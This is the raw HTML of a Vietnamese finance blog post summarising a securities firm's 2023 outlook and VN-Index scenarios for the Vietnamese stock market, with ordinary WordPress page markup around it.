hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
                    <div class="top-masthead">

                <div class="container">
                    <div class="row">
                                                    <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                
                                <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://banchuyendautu.com/kinh-doanh/">KINH DOANH</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-37"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/">THỊ TRƯỜNG TÀI CHÍNH</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://banchuyendautu.com/thi-truong-the-gioi/">THỊ TRƯỜNG THẾ GIỚI</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://banchuyendautu.com/tu-van-tai-chinh/">TƯ VẤN TÀI CHÍNH</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://banchuyendautu.com/meo-hay/">MẸO HAY</a></li>
</ul></div>                            </div>
                                                                    </div>
                </div>
            </div> <!--    Topbar Ends-->
                <header id="masthead" class="site-header">
                        <div class="masthead-banner "
                 data-background="">
                <div class="container">
                    <div class="row">
                        <div class="col-md-4">
                            <div class="site-branding">
                                <a href="https://banchuyendautu.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-2.png" class="custom-logo" alt="Bàn chuyện đầu tư" /></a>                                    <p class="site-title font-family-1">
                                        <a href="https://banchuyendautu.com/" rel="home">Bàn chuyện đầu tư</a>
                                    </p>
                                
                                                                    <p class="site-description">Những câu chuyện về tài chính và đầu tư mới nhất, bổ ích nhất</p>
                                                            </div>
                        </div>
                        <div class="col-md-8">
                                                    </div>
                    </div>
                </div>
            </div>
            <nav id="site-navigation" class="main-navigation">
                <div class="container">
                    <div class="row">
                        <div class="kol-12">
                            <div class="navigation-container">

                                <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                                    </a>
                        </span>
                                    <span class="af-mobile-site-title-wrap">
                            <a href="https://banchuyendautu.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-2.png" class="custom-logo" alt="Bàn chuyện đầu tư" /></a>                                    <p class="site-title font-family-1">
                                <a href="https://banchuyendautu.com/" rel="home">Bàn chuyện đầu tư</a>
                            </p>
                        </span>
                                    <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://banchuyendautu.com/kinh-doanh/">KINH DOANH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-37"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/">THỊ TRƯỜNG TÀI CHÍNH</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/bao-hiem/">BẢO HIỂM</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/chung-khoan/">CHỨNG KHOÁN</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/ngan-hang/">NGÂN HÀNG</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/thue/">THUẾ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://banchuyendautu.com/thi-truong-the-gioi/">THỊ TRƯỜNG THẾ GIỚI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://banchuyendautu.com/tu-van-tai-chinh/">TƯ VẤN TÀI CHÍNH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://banchuyendautu.com/meo-hay/">MẸO HAY</a></li>
</ul></div>                                </div>
                                <div class="cart-search">

                                    <div class="af-search-wrap">
                                        <div class="search-overlay">
                                            <a href="#" title="Search" class="search-icon">
                                                <i class="fa fa-search"></i>
                                            </a>
                                            <div class="af-search-form">
                                                <form role="search" method="get" class="search-form" action="https://banchuyendautu.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </header>
    </div>

    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://banchuyendautu.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/" itemprop="item"><span itemprop="name">THỊ TRƯỜNG TÀI CHÍNH</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://banchuyendautu.com/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/" itemprop="item"><span itemprop="name">Động lực phục hồi của chứng khoán Việt Nam trong năm 2023</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-404" class="af-single-article post-404 post type-post status-publish format-standard has-post-thumbnail hentry category-chung-khoan category-thi-truong-tai-chinh tag-chung-khoan tag-dau-tu tag-tai-chinh">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/chung-khoan/" alt="View all posts in CHỨNG KHOÁN"> 
                                 CHỨNG KHOÁN
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Động lực phục hồi của chứng khoán Việt Nam trong năm 2023</h1>
            
                
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    3 năm ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/tungson/">
                    Sơn Tùng                </a>
               </span>
                    </span>
                        

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="800" height="500" src="https://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-forex-phai-sinh-hang-hoa.jpeg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="Thị trường chứng khoán Việt Nam" srcset="http://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-forex-phai-sinh-hang-hoa.jpeg 800w, http://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-forex-phai-sinh-hang-hoa-300x188.jpeg 300w, http://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-forex-phai-sinh-hang-hoa-646x404.jpeg 646w, http://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-forex-phai-sinh-hang-hoa-768x480.jpeg 768w, http://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-forex-phai-sinh-hang-hoa-400x250.jpeg 400w" sizes="(max-width: 800px) 100vw, 800px" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p style="text-align: justify;">Chứng khoán hiện nay đang gặp nhiều biến động, thị trường đang trong thời kỳ downtrend. Liệu rằng, trong năm 2023 thị trường chứng khoán Việt Nam có những biến động gì? Có động lực phục hồi đầu quý 2023 hay không? Hãy cùng chúng tôi tìm hiểu ngay nhé!</p>
<div id="ez-toc-container" class="ez-toc-v2_0_34 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Phụ lục</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><label for="item" aria-label="Table of Content"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></label><input type="checkbox" id="item"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1'><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Thi_truong_chung_khoan_Viet_gap_nhieu_kho_khan" title="1. Thị trường chứng khoán Việt gặp nhiều khó khăn">1. Thị trường chứng khoán Việt gặp nhiều khó khăn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#3_Dong_luc_khien_thi_truong_chung_khoan_phuc_hoi" title="3. Động lực khiến thị trường chứng khoán phục hồi">3. Động lực khiến thị trường chứng khoán phục hồi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_Xu_huong_thi_truong_trong_nam_2023" title="3. Xu hướng thị trường trong năm 2023">3. Xu hướng thị trường trong năm 2023</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="1_Thi_truong_chung_khoan_Viet_gap_nhieu_kho_khan"></span><strong>1. Thị trường chứng khoán Việt gặp nhiều khó khăn</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Trải qua giai đoạn 2 năm tăng nóng 2020-2021, thị trường chứng khoán Việt Nam năm 2022 là một trong những thị trường có diễn biến không mấy khả quan. Nguyên nhân chủ yếu tới từ áp lực về tỷ giá và lạm phát, dẫn đến thanh khoản bị thắt chặt trên thị trường trong bối cảnh mặt bằng lãi suất tăng cao.</p>
<p style="text-align: center;"><img loading="lazy" class="alignnone wp-image-407 size-large" src="https://banchuyendautu.com/wp-content/uploads/2023/01/Diem-chung-khoan-la-gi-608x404.jpeg" alt="Thị trường chứng khoán Việt gặp nhiều khó khăn" width="608" height="404" srcset="http://banchuyendautu.com/wp-content/uploads/2023/01/Diem-chung-khoan-la-gi-608x404.jpeg 608w, http://banchuyendautu.com/wp-content/uploads/2023/01/Diem-chung-khoan-la-gi-300x200.jpeg 300w, http://banchuyendautu.com/wp-content/uploads/2023/01/Diem-chung-khoan-la-gi-768x511.jpeg 768w, http://banchuyendautu.com/wp-content/uploads/2023/01/Diem-chung-khoan-la-gi-1024x681.jpeg 1024w, http://banchuyendautu.com/wp-content/uploads/2023/01/Diem-chung-khoan-la-gi.jpeg 1200w" sizes="(max-width: 608px) 100vw, 608px" /></p>
<p style="text-align: center;"><em>2022 là năm đầy khó khăn với thị trường chứng khoán Việt Nam</em></p>
<p style="text-align: justify;">Trong báo cáo triển vọng 2023 mới đây, Chứng khoán KBSV Việt Nam đưa ra cái nhìn lạc quan rằng thị trường chứng khoán sẽ tiếp nối nhịp hồi phục từ cuối năm 2022 và tiếp tục mở rộng thêm đà tăng vào quý 1/2023.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="3_Dong_luc_khien_thi_truong_chung_khoan_phuc_hoi"></span><strong>3. Động lực khiến thị trường chứng khoán phục hồi</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">KBSV chỉ ra 2 động lực chính tác động tích cực tới sự phục hồi mạnh mẽ của thị trường. Thứ nhất là việc Trung Quốc mở cửa hoàn toàn nền kinh tế. Thứ hai là FED chấm dứt chu kỳ tăng lãi suất sau kỳ họp tháng 3.</p>
<p style="text-align: justify;">Tuy nhiên, bước sang quý 2/2023 là thời điểm các lo ngại suy thoái kinh tế sẽ gây áp lực lên TTCK toàn cầu khi hoạt động kinh doanh của các doanh nghiệp có dấu hiệu suy yếu rõ ràng hơn, KBSV cho rằng áp lực đáo hạn TPDN lớn khiến rủi ro thị trường gia tăng và chỉ số VN-Index đứng trước nguy cơ quay lại xu hướng điều chỉnh.</p>
<p style="text-align: center;"><img loading="lazy" class="alignnone wp-image-406 size-large" src="https://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-la-gi-634x404.jpeg" alt="Động lực khiến thị trường chứng khoán phục hồi" width="634" height="404" srcset="http://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-la-gi-634x404.jpeg 634w, http://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-la-gi-300x191.jpeg 300w, http://banchuyendautu.com/wp-content/uploads/2023/01/chung-khoan-la-gi.jpeg 756w" sizes="(max-width: 634px) 100vw, 634px" /></p>
<p style="text-align: center;"><em>Động lực để thị trường chứng khoán Việt Nam phát triển</em></p>
<p style="text-align: justify;">Sang đến nửa cuối 2023, sự chú ý của thị trường sẽ tập trung vào khả năng nới lỏng chính sách của các NHTW lớn cũng như mức độ suy thoái của kinh tế Mỹ và EU. Trong trường hợp chỉ xảy ra một cuộc suy thoái nhẹ, KBSV nhận định rằng các NHTW vẫn đủ khả năng đảo ngược chính sách trong khi không gây tổn thất quá lớn đến kinh tế toàn cầu.</p>
<p style="text-align: justify;">Theo đó, TTCK Việt Nam sẽ có cơ hội hồi phục trở lại với động lực đến từ động thái nới lỏng chính sách của các NHTW, trong khi nền tảng vĩ mô trong nước duy trì ổn định.</p>
<p style="text-align: justify;">Mặt khác, Chứng khoán KBSV đưa ra một số yếu tố chính định hình xu hướng thị trường như việc Trung Quốc mở cửa hoàn toàn, chính sách tiền tệ của Fed và rủi ro suy thoái kinh tế Mỹ, rủi ro từ thị trường trái phiếu doanh nghiệp. Song song, KBSV nhấn mạnh về tốc độ tăng cung tiền M2 cũng ảnh hưởng lớn đến TTCK.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="3_Xu_huong_thi_truong_trong_nam_2023"></span><strong>3. Xu hướng thị trường trong năm 2023</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Dựa trên những yếu tố định hình xu hướng, tại kịch bản cơ sở, KBSV kỳ vọng hoạt động sản xuất kinh doanh tại Trung Quốc bình thường hoá vào quý 2/2023, qua đó tác động tích cực lên kinh tế Việt Nam. Bên cạnh đó, động thái Fed sẽ chỉ tăng 25 điểm cơ bản vào quý 1 năm sau làm đồng USD hạ nhiệt tạo thêm dư địa điều hành chính sách cho NHNN được coi là động lực hỗ trợ xu hướng hồi phục của thị trường.</p>
<p style="text-align: center;"><img loading="lazy" class="alignnone wp-image-408 size-large" src="https://banchuyendautu.com/wp-content/uploads/2023/01/anh-t30-606x404.png" alt="Xu hướng thị trường trong năm 2023" width="606" height="404" srcset="http://banchuyendautu.com/wp-content/uploads/2023/01/anh-t30-606x404.png 606w, http://banchuyendautu.com/wp-content/uploads/2023/01/anh-t30-300x200.png 300w, http://banchuyendautu.com/wp-content/uploads/2023/01/anh-t30-768x512.png 768w, http://banchuyendautu.com/wp-content/uploads/2023/01/anh-t30.png 800w" sizes="(max-width: 606px) 100vw, 606px" /></p>
<p style="text-align: center;"><em>Biến động thị trường chứng khoán trong năm 2023</em></p>
<p style="text-align: justify;">Đồng thời, các chuyên gia KBSV dự báo cung tiền M2 quay trở lại xu hướng tăng trưởng như giai đoạn trước dịch, giúp hạ nhiệt mặt bằng lãi suất và thị trường TPDN không xảy ra đổ vỡ trên diện rộng.</p>
<p style="text-align: justify;">“Chúng tôi dự báo vùng điểm hợp lý của chỉ số VN-Index thời điểm cuối năm 2023 ở mức 1.240 điểm, tương ứng với mức tăng 8,05% của EPS bình quân các doanh nghiệp niêm yết trên sàn HSX, vùng P/E mục tiêu là 12 lần”, báo cáo nhấn mạnh.</p>
<p style="text-align: justify;">Trong kịch bản tiêu cực khi những yếu tố trên diễn biến không thuận lợi, chỉ số VN-Index được dự báo giảm về mốc 880 điểm cuối 2023 (tương ứng mức giảm EPS 8% và P/E ở mức 10,x).</p>
<p style="text-align: justify;">Mong rằng, những thông tin trên sẽ giúp bạn có thêm những kiến thức hữu ích về thị trường tài chính trong và ngoài nước. Tìm hiểu thêm những thông tin bổ ích tại: <a href="https://banchuyendautu.com" target="_blank" rel="noopener"><strong>https://banchuyendautu.com</strong></a></p>
                    <div class="post-item-metadata entry-meta">
                <span class="tags-links">Tags: <a href="https://banchuyendautu.com/tag/chung-khoan/" rel="tag">chứng khoán</a>, <a href="https://banchuyendautu.com/tag/dau-tu/" rel="tag">đầu tư</a>, <a href="https://banchuyendautu.com/tag/tai-chinh/" rel="tag">tài chính</a></span>            </div>
                
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://banchuyendautu.com/2023-se-la-nam-day-kho-khan-doi-voi-gia-dau-the-gioi/" rel="prev"><span class="em-post-navigation">Previous</span> 2023 sẽ là năm đầy khó khăn đối với giá dầu thế giới</a></div><div class="nav-next"><a href="https://banchuyendautu.com/hoa-ky-rot-von-manh-vao-thi-truong-kinh-te-viet-nam/" rel="next"><span class="em-post-navigation">Next</span> Hoa kỳ rót vốn mạnh vào thị trường kinh tế Việt Nam</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">

    <div class="em-reated-posts  col-ten">

                            <h3 class="related-title">                    
                    Bài viết liên quan                </h3>
                    <div class="row">
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://banchuyendautu.com/cong-ty-nong-nghiep-hoa-phat-hpa-du-kien-chia-co-tuc-ngay-sau-ipo-co-hoi-loi-suat-cao-cho-nha-dau-tu/">
                                            <img width="300" height="186" src="https://banchuyendautu.com/wp-content/uploads/2025/12/cty-hoa-phat-300x186.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="http://banchuyendautu.com/wp-content/uploads/2025/12/cty-hoa-phat-300x186.jpg 300w, http://banchuyendautu.com/wp-content/uploads/2025/12/cty-hoa-phat.jpg 569w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://banchuyendautu.com/cong-ty-nong-nghiep-hoa-phat-hpa-du-kien-chia-co-tuc-ngay-sau-ipo-co-hoi-loi-suat-cao-cho-nha-dau-tu/">
                                        Công ty Nông nghiệp Hòa Phát (HPA) dự kiến chia cổ tức ngay sau IPO &#8211; Cơ hội lợi suất cao cho nhà đầu tư                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    1 tháng ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/haind/">
                    haind                </a>
               </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://banchuyendautu.com/tieu-chi-danh-gia-app-dau-tu-uy-tin-danh-cho-nha-dau-tu-hien-nay/">
                                            <img width="300" height="180" src="https://banchuyendautu.com/wp-content/uploads/2025/11/Screenshot_1-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="http://banchuyendautu.com/wp-content/uploads/2025/11/Screenshot_1-300x180.jpg 300w, http://banchuyendautu.com/wp-content/uploads/2025/11/Screenshot_1-660x396.jpg 660w, http://banchuyendautu.com/wp-content/uploads/2025/11/Screenshot_1-768x461.jpg 768w, http://banchuyendautu.com/wp-content/uploads/2025/11/Screenshot_1.jpg 837w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/tu-van-tai-chinh/" alt="View all posts in TƯ VẤN TÀI CHÍNH"> 
                                 TƯ VẤN TÀI CHÍNH
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://banchuyendautu.com/tieu-chi-danh-gia-app-dau-tu-uy-tin-danh-cho-nha-dau-tu-hien-nay/">
                                        Tiêu chí đánh giá app đầu tư uy tín dành cho nhà đầu tư hiện nay                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    2 tháng ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/haind/">
                    haind                </a>
               </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://banchuyendautu.com/tich-luy-linh-hoat-uu-diem-va-nhuoc-diem-so-voi-gui-ngan-hang-truyen-thong/">
                                            <img width="300" height="169" src="https://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="http://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo-300x169.jpg 300w, http://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo-660x371.jpg 660w, http://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo-768x432.jpg 768w, http://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo-1536x864.jpg 1536w, http://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo-1024x576.jpg 1024w, http://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://banchuyendautu.com/tich-luy-linh-hoat-uu-diem-va-nhuoc-diem-so-voi-gui-ngan-hang-truyen-thong/">
                                        Tích lũy linh hoạt: ưu điểm và nhược điểm so với gửi ngân hàng truyền thống                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    2 tháng ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/haind/">
                    haind                </a>
               </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                   </div>
    </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dong-luc-phuc-hoi-cua-chung-khoan-viet-nam-trong-nam-2023/#respond" style="display:none;">Hủy</a></small></h3><form action="https://banchuyendautu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='404' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
